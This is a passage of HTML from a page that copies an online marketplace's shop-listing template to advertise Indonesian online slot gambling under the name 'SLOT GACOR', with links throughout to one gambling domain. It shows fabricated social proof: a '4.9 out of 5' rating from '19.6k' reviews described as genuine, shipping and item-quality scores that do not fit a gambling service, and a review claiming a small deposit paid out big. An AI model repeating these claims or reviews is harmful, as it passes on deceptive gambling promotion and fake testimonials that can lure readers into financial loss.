                        Akses Login SLOT GACOR Mahjong Terpercaya Depo Qris Gampang Jp Maxwin Hari Ini - SLOT GACOR
                    </h2>
                </span>
                <span class="wt-content-toggle--btn__icon"></span>
     
    </button>
     
            <div id="shop_owners_content_toggle"
                 class="wt-content-toggle__body"
                 aria-hidden="true"
            >
                <div 
                    class="wt-mb-xs-6"
                >
                    <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
        <div class="wt-thumbnail-larger wt-mr-xs-3">
            <img
        data-clg-id="WtImage"
        class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
        src="https://imgstore.io/images/2025/02/05/favicon-olx1.png"
        alt="SLOT GACOR"
        style="aspect-ratio: 1;"
        loading="lazy"
        sizes="75px"
        srcset="https://imgstore.io/images/2025/02/05/favicon-olx1.png 100w, https://imgstore.io/images/2025/02/05/favicon-olx1.png 200w"
    />
     
        </div>
        <div>
            <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">SLOT GACOR</p>
            <p class=" wt-sem-text-primary wt-text-caption">
                Owner of <a href='https://jicsolo.com/' class='wt-text-link'>RTP SLOT</a>
            </p>
            <div data-follow-shop-region>
        <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
            <input type="hidden" class="id" name="user_id" value="386926495"/>
                <a
                    href="https://jicsolo.com/"
                    rel="nofollow"
                    data-downtime-overlay-type="favorite"
                    data-supplemental-state--use_follow_text="true"
                    class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                    aria-label="Follow shop"
                    data-action="follow-shop-button"
                    data-shop-id="25947065"
                    data-source-name="listing_header"
                    data-module-name=""
                >
                    <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                    <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                            <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                                Following
                            </span>
                            <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                                Follow shop
                            </span>
            
            </a>
        </div>
        
    </div>
        </div>
    </div>
    <a
        rel="nofollow"
        href="https://jicsolo.com/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
        
        class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
        role="button"
        data-to_username="5lbr96ndo091sgp3"
        data-to_user_id="386926495"
        data-to_user_display_name="SLOT GACOR"
            data-referring_type="listing"
            data-referring_id="4302118744"
        
        data-subject=""
        data-message=""
        
        aria-label="Message SLOT GACOR"
    >
        
        
        <span>Message SLOT GACOR</span> 
        
        
    </a>
        <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
            This seller usually responds <b>within 24 hours.</b>
        </p>
                </div>
            </div>
        </div>
    </div>
    </div>
                </div>
            <div data-appears-component-name="listing_page_seller_details">
    <div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">
     
     
            <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
     
                    <a class="wt-btn wt-btn--transparent wt-btn--small "
                        aria-label="View shop registration details"
                        data-overlay-trigger=true
                        aria-controls="reg-seller-details-overlay">
                        Store registration summary
                    </a>
     
            </div>
     
                <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                    <div class="g-recaptcha-etsy"
         data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
         data-etsy-autoload="false"
         data-recaptcha-version="enterprise"
         data-recaptcha-key-type="checkbox"
         id="g-recaptcha-etsy-shop_seller_details-checkbox"
         data-badge="inline"
         data-recaptcha-action="shop_seller_details"
    >
    </div>
    <div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
           <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
    </div>
    <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
           type="hidden"
           name="enterprise_recaptcha_token"
           value=""
    />
    <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
           type="hidden"
           name="enterprise_recaptcha_token_key_type"
           value="checkbox"
    />
                </div>
     
    <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
        <div class="wt-overlay__modal" data-overlay-modal>
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                    <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
                </button>
                        <div class="wt-overflow-y-auto" id="seller-details--inner-container">
    <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                            <h2 class="wt-text-heading">Seller details </h2>
     
    </div>
                        <p class="wt-mb-xs-2" id="seller-details-trader-info">
                        </p>
     
     
                        <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Business registration number
                            </h3>
                            <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                        </div>
     
                        <div class="wt-mb-xs-4">
                                <h3 class="wt-text-title-large">
                                    Location
                                </h3>
                                <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                                </p>
                        </div>
     
     
                    <div class="wt-mb-xs-2">
                        <p class="wt-mb-xs-2 wt-mt-xs-2">
                            Need to get in touch with the seller? Try <a
        rel="nofollow"
        href="https://jicsolo.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
        
        class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
        role="button"
        data-to_username="SLOT GACOR"
        data-to_user_id="386926495"
        data-to_user_display_name="SLOT GACOR"
            data-referring_type="shop"
            data-referring_id="25947065"
        
        data-subject=""
        data-message=""
        
        aria-label="messaging them"
    >
        
        
        <span>messaging them</span> 
        
        
    </a>  on SLOT GACOR first.
                        </p>
                    </div>
                </div>
     
        </div>
    </div>
        </div>
    </div>
        </div>
    </div>
     
                        <div class="listing-info wider-review-col wt-order-xs-6">
        <div
            class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
            data-appears-component-name="listing_page_reviews_container_top"
            data-offset="0.01"
        >
            <div class="wt-mb-xs-3">
                <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                <div data-appears-component-name="listing_page_reviews">
    <div data-reviews-container id="reviews"
         class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
        <div data-appears-component-name="reviews_header">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
      <div>
        <div class="wt-display-flex-xs wt-align-items-center">
          <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
          <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
          <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(19.6k Reviews)</p>
        </div>
        <p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
          <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
            <span class="rating-score fill-5 wt-flex-shrink-xs-0">
              <span class="rating-value wt-text-title-small">
                5/5
              </span>
            </span>
            <span class="rating-label wt-text-body-smaller">Item quality</span>
          </div>
          <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
            <span class="rating-score fill-5 wt-flex-shrink-xs-0">
              <span class="rating-value wt-text-title-small">
                5/5
              </span>
            </span>
            <span class="rating-label wt-text-body-smaller">Shipping</span>
          </div>
          <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
            <span class="rating-score fill-5 wt-flex-shrink-xs-0">
              <span class="rating-value wt-text-title-small">
                5/5
              </span>
            </span>
            <span class="rating-label wt-text-body-smaller">Customer service</span>
          </div>
      </div>
    </div>
    </div>
     
        
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
            Loading
        </div>
     
     
        <div data-reviews>
            <div class="wt-mb-xs-3">
                    <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                        <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
    <div
        data-reviews-feature-tags
        data-listing-id="4302118744"
        class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
    >
        <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
            <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
            <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
        </span>
        <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    Great quality
                </span>
                <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    Lovely
                </span>
                <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    Fast shipping
                </span>
                <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    Gift-worthy
                </span>
                <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    Beautiful
                </span>
                <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    As described
                </span>
                <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                    Cute
                </span>
        </div>
    </div>
    </div>
                    </div>
     
     
     
                    <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                        <div class="wt-max-width-full">
                            <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
    <div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
        <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
    <div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
      <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
      <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
        <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Quality" data-tag-type="Categorical"
      aria-label="Quality"
      aria-pressed="false"
      
      >
        
                          Quality (90)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
      aria-label="Shipping & Packaging"
      aria-pressed="false"
      
      >
        
                          Shipping & Packaging (60)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Appearance" data-tag-type="Categorical"
      aria-label="Appearance"
      aria-pressed="false"
      
      >
        
                          Appearance (50)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Description accuracy" data-tag-type="Categorical"
      aria-label="Description accuracy"
      aria-pressed="false"
      
      >
        
                          Description accuracy (48)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Seller service" data-tag-type="Categorical"
      aria-label="Seller service"
      aria-pressed="false"
      
      >
        
                          Seller service (19)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
      aria-label="Sizing & Fit"
      aria-pressed="false"
      
      >
        
                          Sizing & Fit (10)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Value" data-tag-type="Categorical"
      aria-label="Value"
      aria-pressed="false"
      
      >
        
                          Value (9)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Comfort" data-tag-type="Categorical"
      aria-label="Comfort"
      aria-pressed="false"
      
      >
        
                          Comfort (8)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Ease of use" data-tag-type="Categorical"
      aria-label="Ease of use"
      aria-pressed="false"
      
      >
        
                          Ease of use (2)
     
    </button>
    <button 
      data-clg-id="WtSelectableChip"
      type="button"
      class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
      data-tag="Condition" data-tag-type="Categorical"
      aria-label="Condition"
      aria-pressed="false"
      
      >
        
                          Condition (1)
     
    </button>
     
      </div>
    </div>    </div>
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                    <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>
     
    </button>
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
                    <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
     
    </button>
    </div>
    </div>
                        </div>
                        <div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                            <div class="wt-display-flex-xs wt-justify-content-flex-end"
    >
        <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
                <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
            <span class="wt-menu__trigger__label">Suggested</span>
            <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
    </button>
    <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
                    <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
         Suggested 
    </button>
     
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
         Most recent 
    </button>
     
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
         Highest Rating 
    </button>
     
                <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
         Lowest Rating 
    </button>
     
     
    </div>
    </div>
    </div>
                        </div>
                    </div>
     
            </div>
     
            
     
            <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
                <div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
        <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
            <div class="min-width-0" id="review-text-width-0">
                <div class="wt-max-width-full">
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                        <div class="wt-mb-xs-1">
                            <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
        <input type="hidden" name="initial-rating" value="5" />
        <input type="hidden" name="rating" value="5" />
        <span class="wt-screen-reader-only">5 out of 5 stars</span>
     
        <span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
        </span>
            <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                5
            </span>
    </span>
                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
            This item
     
    </span>
                                <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                <span class="wt-text-body-smaller">
            <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
    </span>
                        </div>
                        <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                            <div class="wt-display-flex-xs wt-align-items-center">
            <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
      <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
    </svg></span>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Melissa lisa"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4677086143"
                >
            Melissa lisa</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 9, 2025
        </p>
    </div>
                        </div>
                    </div>
     
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                        <div class="wt-text-body">
                            <div class="max-height-review max-height-text-container is-long">
        <div data-review-text-toggle-wrapper>
    <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
        <div class="wt-content-toggle__trigger-wrapper">
            <button
                    type="button"
                    class="wt-content-toggle--ellipsis-btn"
                    data-one-way="false"
                    data-wt-content-toggle
                    data-inline="multi"
                    aria-controls="review-preview-toggle-01757443933"
            >
                <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
                <span class="wt-screen-reader-only">Listing review by Melissa lisa</span>
            </button>
        </div>
     
        <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                        Cuma iseng masuk 20ribu, nggak nyangka dikasi 5 scatter...
     
        </p>
    </div>
        </div>
    </div>
                        </div>
                    </div>
                    <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
            <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
      <path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
    </svg></span>
        <p class="wt-text-body-small">
                <a href="https://jicsolo.com/"
                rel="nofollow"
                aria-label="Reviewer Melissa lisa"
                class="wt-text-link-no-underline wt-text-title-small"
                data-review-username
                data-transaction-id="4677086143"
                >
            Melissa lisa</a>
            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
            Sep 9, 2025
        </p>
    </div>
                    </div>
     
                </div>
     
                
     
     
            </div>
        </div>
    </div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
        <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
            <div class="min-width-0" id="review-text-width-1">
                <div class="wt-max-width-full">
                    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                        <div class="wt-mb-xs-1">
                            <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
        <input type="hidden" name="initial-rating" value="5" />
        <input type="hidden" name="rating" value="5" />
        <span class="wt-screen-reader-only">5 out of 5 stars</span>
     
        <span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://jicsolo.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
